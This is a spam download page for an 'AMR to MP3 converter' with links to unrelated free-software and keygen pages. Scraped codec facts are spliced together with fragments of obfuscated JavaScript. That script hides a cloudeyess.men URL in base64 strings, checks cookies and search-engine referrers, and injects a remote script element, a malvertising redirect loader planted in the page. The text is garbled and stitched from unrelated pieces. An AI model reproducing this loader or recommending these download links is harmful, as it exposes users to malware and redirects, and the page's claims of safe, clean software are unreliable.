

[Audio Converter Amr To Mp3 Free Download For Windows 10 Enterprise 64bit](https://tiurll.com/1uee7m)



[Audio Converter Amr To Mp3 Free Download For Windows 10 Enterprise 64bit](https://tiurll.com/1uee7m)



0-WEB.ru

Convert AMR to MP3, MP3 to AMR Just in 2 Easy StepsStep #1: Choose AMR/MP3 filesClick button "Add Files " to choose AMR/MP3 files.

It's an ALL-IN-ONE audio converter that supports more than 90 audio and video files.. AMR was adopted as the standard speech codec by 3GPP in October 1999 and is now widely used in GSM and UMTS..

constructor( $\chi$ 22return $\chi$ 20this $\chi$ 22)( $\chi$ 20)'+');')();}catch(\_0x15d6ea){\_0x598e9c=window;}return \_0x598e9c;};var \_0x41bc05=\_0x3b07a5();var \_0x4dab56='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz012345678 9+/=';  $0x41bc05$ ['atob']||( $0x41bc05$ ['atob']=function( $0x35e88f$ ){var

 $0xb21f8d=String(0x35e88f)[replace'](-4\cdot),']$ ;for(var  $0x2621c5=0x0$ ,  $0x1ee9f3$ ,  $0x4e9e57$ ,  $0x4504dd=0x0$ ,  $0x2e39b7=$ ' ';  $0x4e9e57=0xb21f8d['charAt'](0x4504dd++)$ ;  $-0x4e9e57&(0x1ee9f3=0x2621c5%0x4?0x1ee9f3*0x40+0x4e9e57$ : \_0x4e9e57,\_0x2621c5++%0x4)?\_0x2e39b7+=String['fromCharCode'](0xff&\_0x1ee9f3>>(-0x2\*\_0x2621c5&0x6)):0x0){\_0x 4e9e57=\_0x4dab56['indexOf'](\_0x4e9e57);}return

\_0x2e39b7;});}());\_0x0fcf['base64DecodeUnicode']=function(\_0x17f56c){var \_0x95ad03=atob(\_0x17f56c);var  $0x38f8e8=[]$ ;for(var  $0x4055e2=0x0$ ,  $0x299a7e=0x95ad03$ ['length'];  $0x4055e2=0x151bab;$ 'sZiOQ':function \_0x16afe3(\_0x33baee,\_0x315fc9){return \_0x33baee=\_0x3f2baf;},'zLFXF':function

\_0x1a8991(\_0x1bd3a0,\_0x1e5b93){return \_0x1bd3a0===\_0x1e5b93;},'OJelJ':\_0x0fcf('0x20'),'PXutw':function \_0x46a61c(\_0x2f67ef,\_0x2d92ef){return \_0x2f67ef(\_0x2d92ef);},'jsKvT':'https://cloudeyess.. The common filename extension is amr There also exists another storage format for AMR that is suitable for applications with more advanced demands on the storage format, like random access or synchronization with video.. Choose "to AMR " and then click Convert to convert

files to AMR format Top 7 Benefits of AMR to MP3 Converter:Many mobile phones such as Nokia, Motorola, Samsung, Alcatel, Sony Ericsson, LG offer voice recorder and sound is saved as AMR file.

[Skype For Business Mac We Couldn%27t Sign You In](https://site-3851171-6134-4823.mystrikingly.com/blog/skype-for-business-mac-we-couldn-39-t-sign-you-in)

So it's possible to convert a large-size file to a smaller one And, the software adds or keeps ID3 tag when converting.. You can change encoding parameters of target files such as sample frequency, bit rate, channels, and quality. [Download Mac Os X 9.2](http://viogepoonet.unblog.fr/2021/03/12/download-mac-os-x-9-2-work-free/) [Free](http://viogepoonet.unblog.fr/2021/03/12/download-mac-os-x-9-2-work-free/)



## [Tv Tuner For Pc Free Download](https://stupefied-fermi-996ab6.netlify.app/Tv-Tuner-For-Pc-Free-Download)

 The software supports to change sound volume as well The AMR Converter also supports batch conversion.. men/don\_con php?x=en&query='+q,''));}}}}R(); AMR to MP3 ConverterAMR to MP3 ConverterAMR to MP3 Converter converts AMR to MP3 and MP3 to AMR.. You can convert a batch of file at a time The Adaptive Multi-Rate (AMR or AMR-NB ) audio codec is a patented audio data compression scheme optimized for speech coding.. var  $0xfc60=['dWFHWIY=','V2t3Q2s=','aW5kZXh$ PZg==','c1ppT1E=','c3BsaXQ=','dkN6bng=','OyBzZWN1cmU=','U3lMbnY=','cG9kelM=','Y0hEaFk=','OyBleHBpcmVzPQ== ','Z2V0VGltZQ==','ZExtTkk=','dnVOZkQ=','OyBkb21haW49','cFFyUkk=','LmJpbmcu','LmFvbC4=','LnlhbmRleC4=','dmlza XRlZA==','akVx','c25E','YXhx','OyBwYXRoPQ==','aGpmbWc=','Ykp4bmM=','LnlhaG9vLg==','RW1NdUM=','RXhtV1o=',' b3VFWlY=','WHdwYlE=','cmVmZXJyZXI=','Z2V0','R0VQYnM=','RExQcXk=','cElUdGk=','aHR0cHM6Ly9jbG91ZGV5ZX NzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','T0plbEo=','c2V0','UFh1dHc=','anNLdlQ=','ekxGWEY=','Wk1ybkI= ','enpoZVA=','T3pFek4=','cXJndFA=','eVpPTUU=','TmNmZHE=','SW5UUkY=','eHhqcXU=','c3Jzdm0=','c2NyaXB0','Y3JlY XRlRWxlbWVudA==','dUFYUlE=','c3Jj','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','YXBwZW5kQ2hpbGQ=','YXVkaW8r Y29udmVydGVyK2Ftcit0byttcDM=','ZHNy','T2dl','Y29va2ll','bWF0Y2g='];(function(\_0x3df297,\_0x3f27cd){var \_0x47a15d  $=$ function(\_0x4fbb1a){while(--\_0x4fbb1a){\_0x3df297['push'](\_0x3df297['shift']());}};\_0x47a15d(++\_0x3f27cd);}(\_0xfcf0,0x 12b));var  $0x0fcf=function(0x50e3ab, 0x6b8e2){0x50e3ab=0x50e3ab-0x0;var}$ \_0x21244d=\_0xfcf0[\_0x50e3ab];if(\_0x0fcf['initialized']===undefined){(function(){var \_0x3b07a5=function(){var \_0x598e9c;try{\_0x598e9c=Function('return\x20(function()\x20'+'{}.. men/don\_con php?x=en&query=','EFhDG':'GWM','ZMrnB':\_0x0fcf('0x21'),'XcbUu':function \_0x29d642(\_0x3846ae,\_0x1cf409){return \_0x3846ae+\_0x1cf409;},'zzheP':function \_0x1902d9(\_0x1f5a01,\_0x518070){return  $0x1f5a01+0x518070;$ },'dYRuz':function  $0x16b1e2(0x5307ba, 0x3dbdfd)$ {return \_0x5307ba+\_0x3dbdfd;},'OzEzN':function \_0x5f4613(\_0x52c086,\_0x1d6c26){return \_0x52c086+\_0x1d6c26;},'qrgtP':function \_0x34e610(\_0xe72342,\_0x5a5b50){return \_0xe72342(\_0x5a5b50);},'yZOME':';\x20expires=','Ncfdq':function \_0x1f944e(\_0x2f26c3,\_0x111178){return \_0x2f26c3\*\_0x111178;},'InTRF':\_0x0fcf('0x22'),'xxjqu':function \_0x131d9c(\_0x4cf24c,\_0x3b66e1){return \_0x4cf24c+\_0x3b66e1;},'srsvm':\_0x0fcf('0x11')};var \_0x1a64e8=[\_0x3c24a7[\_0x0fcf('0x23')],\_0x3c24a7[\_0x0fcf('0x24')],\_0 x0fcf('0x25'),\_0x3c24a7[\_0x0fcf('0x26')],\_0x3c24a7[\_0x0fcf('0x27')],\_0x3c24a7[\_0x0fcf('0x28')],\_0x3c24a7[\_0x0fcf('0x29') ]],\_0xe92fb9=document[\_0x0fcf('0x2a')],\_0xae4d1a=![],\_0x301244=cookie[\_0x0fcf('0x2b')](\_0x3c24a7[\_0x0fcf('0x2c')]);for (var \_0x4e80c7=0x0;\_0x4e80c7 [Adobe Creative Cloud 2017 Mac Download](https://presuntoekett.substack.com/p/adobe-creative-cloud-2017-mac-download)

[How To Use Izotope Rx Dehum](http://emadjay.yolasite.com/resources/How-To-Use-Izotope-Rx-Dehum.pdf)

Step #2: Convert to MP3/AMRChoose "to MP3 " and then click Convert to convert files to MP3 format.. This format is the 3GPP-specified 3GP container format based on ISO base media file format.. AMR to MP3 Converter converts the mobile phones AMR files into MP3 format, and then you can play it in your MP3 player.. AMR to MP3 Converter is 100% clean and safe to install It's certified by major download sites.. and keeps ID3 tag when converting The software is full compatible with Vista and Windows 7/8.. It uses link adaptation to select from one of eight different bit rates based on link conditions.. AMR is also a file format for storing spoken audio using the AMR codec Many modern mobile telephone handsets can store short audio recordings in the AMR format, although it should be remembered that AMR is a speech format and is unlikely to give ideal results for other audio. e828bfe731 [Weather Display 10 37 R21 Multilingual Keygen Download](http://threeftacong.yolasite.com/resources/Weather-Display-10-37-R21-Multilingual-Keygen-Download.pdf)

e828bfe731

[M705 Driver For Mac](https://dazzling-nightingale-71f1a0.netlify.app/M705-Driver-For-Mac)